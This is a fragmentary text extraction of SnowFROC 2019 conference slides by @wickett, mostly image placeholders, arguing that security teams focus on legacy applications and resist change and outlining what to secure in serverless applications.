

### The new OSI model

@wickett - SnowFROC 2019



#### The new OSI model is much easier to







# Security knows the crisis is real



Companies are spending a great deal on security, but we read of massive computer-related attacks. Clearly something is wrong. The root of the problem is twofold: we're **protecting the wrong things**, and we're **hurting productivity** in the process.



[Security by risk assessment] introduces a dangerous fallacy: that structured inadequacy is almost as good as adequacy and that underfunded security efforts plus risk management are **about as good** as properly funded security work

@wickett - SnowFROC 2019



#### A Guide to Securing Modern **Web Applications**

**Michal Zalewski** 



# And the survey says





#### While engineering teams are busy deploying leading-edge technologies, security teams are still focused on fighting yesterday's battles.

#### SANS 2018 DevSecOps Survey



# 95%

#### of security professionals spend their time protecting legacy applications SNOWFROO SNOWFROC NOWFRO



#### "many security teams work with a worldview where their goal is to inhibit change as much as possible"

@wickett - SnowFROC 2019



**O'REILLY** 

**ENABLING SECURITY IN A CONTINUOUS DELIVERY PIPELINE** 

Laura Bell, Michael Brunton-Spall, Rich Smith & Jim Bird

# Application

### Serverless model doesn't fit into security team's worldview





# How do we change this?









#### Secure WIP for Serverless

→ The code that you actually **write** → The code you **inherited** → The container you were **provided**





